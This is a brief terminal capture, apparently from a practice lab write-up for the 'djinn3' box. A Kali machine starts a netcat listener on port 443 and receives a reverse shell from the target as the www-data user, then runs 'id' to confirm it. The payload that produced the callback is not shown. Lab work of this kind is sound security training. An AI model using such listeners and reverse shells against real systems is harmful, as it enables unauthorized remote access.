 root@kali: /home/kali/Downloads/prac/offsec
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/djinn3]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.106.102] 33394
bash: cannot set terminal process group (818): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lab-pg-25-ubuntu18-djinn3-241-056:/opt/.web$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@lab-pg-25-ubuntu18-djinn3-241-056:/opt/.web$